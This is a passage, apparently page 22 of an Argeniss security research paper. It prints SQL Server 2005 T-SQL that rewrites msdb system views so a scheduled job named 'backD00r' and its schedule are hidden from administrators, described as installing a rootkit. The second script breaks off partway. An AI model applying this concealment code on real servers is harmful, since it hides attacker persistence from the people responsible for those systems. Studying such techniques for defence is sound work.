Argeniss – Information Security
--
--------------------------------------------------------------------
use msdb;
exec sp_executesql N'
ALTER VIEW sysjobs_view
AS
SELECT jobs.job_id,
       svr.originating_server,
       jobs.name,
       jobs.enabled,
       jobs.description,
       jobs.start_step_id,
       jobs.category_id,
       jobs.owner_sid,
       jobs.notify_level_eventlog,
       jobs.notify_level_email,
       jobs.notify_level_netsend,
       jobs.notify_level_page,
       jobs.notify_email_operator_id,
       jobs.notify_netsend_operator_id,
       jobs.notify_page_operator_id,
       jobs.delete_level,
       jobs.date_created,
       jobs.date_modified,
       jobs.version_number,
       jobs.originating_server_id,
       svr.master_server
FROM msdb.dbo.sysjobs as jobs
  JOIN msdb.dbo.sysoriginatingservers_view as svr
   ON jobs.originating_server_id = svr.originating_server_id
  --LEFT JOIN msdb.dbo.sysjobservers js ON jobs.job_id = js.job_id
WHERE (jobs.name<>''backD00r'') AND ( (owner_sid = SUSER_SID())
   OR (ISNULL(IS_SRVROLEMEMBER(N''sysadmin''), 0) = 1)
   OR (ISNULL(IS_MEMBER(N''SQLAgentReaderRole''), 0) = 1)
   OR ( (ISNULL(IS_MEMBER(N''TargetServersRole''), 0) = 1) AND
        (EXISTS(SELECT * FROM msdb.dbo.sysjobservers js
         WHERE js.server_id <> 0 AND js.job_id = jobs.job_id)))) -- filter out local jobs'


--------------------------------------------------------------------
--
-- Script for SQL Server 2005 to install rootkit to hide schedule
-- for the backdoor job, adding "AND sched.name<>'1'" in where clause
--
--------------------------------------------------------------------
use msdb;
exec sp_executesql N'
ALTER  VIEW sysschedules_localserver_view
AS
SELECT sched.schedule_id,
       sched.schedule_uid,
       sched.originating_server_id,
       sched.name,
       sched.owner_sid,
       sched.enabled,
       sched.freq_type,
-22-
www.argeniss.com